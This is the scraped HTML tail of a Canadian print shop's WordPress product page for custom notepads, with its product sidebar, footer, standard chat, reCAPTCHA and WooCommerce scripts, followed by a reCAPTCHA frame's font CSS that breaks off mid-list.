		<li><a href="https://printingthestuff.ca/printing/brochures/" title="Brochures">
		Brochures		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/bumper-stickers/" title="Bumper Stickers">
		Bumper Stickers		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/business-cards/" title="Business Cards">
		Business Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/calendars/" title="Calendars">
		Calendars		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/carbonless-forms/" title="Carbonless Forms">
		Carbonless Forms		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/catalogue/" title="Catalogues">
		Catalogues		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/cd-covers/" title="CD Covers">
		CD Covers		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/decals/" title="Decals">
		Decals		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/door-hangers/" title="Door Hangers">
		Door Hangers		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/envelopes/" title="Envelopes">
		Envelopes		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/event-tickets/" title="Event Tickets">
		Event Tickets		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/flyers/" title="Flyers">
		Flyers		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/foil-stamping/" title="Foil Stamping">
		Foil Stamping		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/gift-certificates/" title="Gift Certificates">
		Gift Certificates		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/greeting-cards/" title="Greeting Cards">
		Greeting Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/hangtags/" title="Hang Tags">
		Hang Tags		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/invitations-cards/" title="Invitations Cards">
		Invitations Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/labels/" title="Labels">
		Labels		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/large-format-prints/" title="Large Format Prints">
		Large Format Prints		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/letterheads/" title="Letterheads">
		Letterheads		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/magazines/" title="Magazines">
		Magazines		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/menus/" title="Menus">
		Menus		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/newsletters/" title="Newsletters">
		Newsletters		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/notepads/" title="Notepads">
		Notepads		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/packing-boxes/" title="Packing Boxes">
		Packing Boxes		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/pizza-boxes/" title="Pizza Boxes">
		Pizza Boxes		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/plastic-cards/" title="Plastic Cards">
		Plastic Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/postcards/" title="Postcards">
		Postcards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/posters/" title="Posters">
		Posters		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/presentation-folders/" title="Presentation Folders">
		Presentation Folders		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/rackcards/" title="Rackcards">
		Rackcards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/response-cards/" title="Response Cards">
		Response Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/ripcards/" title="Ripcards">
		Ripcards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/rolodex-cards/" title="Rolodex Cards">
		Rolodex Cards		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/rubber-stamps/" title="Rubber Stamps">
		Rubber Stamps		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/sales-sheets/" title="Sales Sheets">
		Sales Sheets		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/stickers/" title="Stickers">
		Stickers		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/table-tents/" title="Table Tents">
		Table Tents		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/vinyl-banners/" title="Vinyl Banners">
		Vinyl Banners		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/wall-decals/" title="Wall Decals">
		Wall Decals		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/window-clings/" title="Window Clings">
		Window Clings		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/yard-signs/" title="Yard Signs">
		Yard Signs		</a> </li>
				</ul>
        			</div>        
	   
	
	 
	
</aside><!-- /#sidebar -->

    </div><!-- /#content -->
		
</div><!-- /#wrapper -->

<div class="footer-wrap">		
		<section id="footer-widgets" class="col-full col-1 fix">
	
								
			<div class="block footer-widget-1">
	        	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://printingthestuff.ca/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://printingthestuff.ca/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://printingthestuff.ca/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><div id="text-6" class="widget widget_text"><h2>Service Areas</h2>			<div class="textwidget"><p>We provide top-quality stickers, decals, and label printing services online, with free design and shipping across Canada and the United States. Our service areas include Alberta, British Columbia, Vancouver, Calgary, Edmonton, Seattle, Saskatoon, Winnipeg, Manitoba, Ontario, Ottawa, Montreal, Quebec City, Newfoundland and Labrador, Toronto, Yukon, Saskatchewan, Surrey, Fredericton, New Brunswick, Halifax, Nova Scotia, Regina, and beyond. We offer 24/7 customer service, fast delivery, and highly competitive prices. Bulk orders are welcome at wholesale rates. Get an instant print quote today!</p>
</div>
		</div>			</div>
	
		        				
		</section><!-- /#footer-widgets  -->
			<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
			PrintingTheStuff © 2023  All Rights Reserved.			</div>
	
			<div id="credit" class="col-right">
	        			</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mystile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.14-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?1NQsGKxWFZ0ZYL4grTAfpDgx5biE6NO2';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script><!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?1NQsGKxWFZ0ZYL4grTAfpDgx5biE6NO2';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<!--End of Zopim Live Chat Script--></script><!--End of Zendesk Chat Script-->			<script>
				jQuery(document).ready(function(){
					jQuery('.images a').attr('rel', 'prettyPhoto[product-gallery]');
				});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://printingthestuff.ca/printing/notepads/#product","name":"Notepads","url":"https://printingthestuff.ca/printing/notepads/","description":"Notepad Printing\r\nAt PrintingTheStuff, we offer high-quality custom notepad printing to help your brand stand out. Perfect for offices, businesses, schools, conferences, events, giveaways or client gifts. Our custom printed notepads are designed to look professional while boosting brand visibility with every page.\r\nSizes and Paper Options -\u00a0Choose from popular sizes like A4, A5, A6, letter or custom dimensions. We use premium paper stocks in 80gsm, 100gsm, or 120gsm \u2014 all eco-friendly and high quality.\r\nCustom Printing features -\u00a0Print on one side or both sides, with options for tear-off pages, cardboard backing and custom logo placement. Your notepads will perfectly reflect your brand.\r\nFinishing Choices -\u00a0Add a professional touch with smooth uncoated paper, spot UV, foil stamping or perforated pages. These finishes make your notepads look clean and polished.\r\nBulk Printing and Eco-Friendly Options -\u00a0We offer affordable bulk notepad printing at wholesale prices. All our notepads are printed using eco-friendly inks and recyclable materials to reduce waste and protect the environment. Fast and free shipping is available across Canada and the USA.\r\nWhy choose PrintingTheStuff:\r\n\r\n\r\n \tHigh-quality custom notepads\r\n \tMultiple sizes and paper options\r\n \tProfessional finishes and branding options\r\n \tAffordable bulk pricing\r\n \tEco-friendly materials and inks\r\n \tFast, reliable delivery\r\n\r\nTurn your ideas into a memorable product. Order your custom notepads today with PrintingTheStuff!","image":"https://printingthestuff.ca/wp-content/uploads/2013/07/0117.png","sku":497,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://printingthestuff.ca/printing/notepads/","seller":{"@type":"Organization","name":"PrintingTheStuff Canada","url":"https://printingthestuff.ca"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="responsive-slider_flex-slider-js-extra">
/* <![CDATA[ */
var slider = {"effect":"slide","delay":"7000","duration":"600","start":"1"};
//# sourceURL=responsive-slider_flex-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/responsive-slider/responsive-slider.js?ver=0.1" id="responsive-slider_flex-slider-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://printingthestuff.ca/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfUzHQrAAAAAIVPwtPVIDpRXnJaQjT8usq2iDtG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfUzHQrAAAAAIVPwtPVIDpRXnJaQjT8usq2iDtG","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://printingthestuff.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://printingthestuff.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://printingthestuff.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfUzHQrAAAAAIVPwtPVIDpRXnJaQjT8usq2iDtG&co=aHR0cHM6Ly9wcmludGluZ3RoZXN0dWZmLmNhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3kscif5wvof9
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 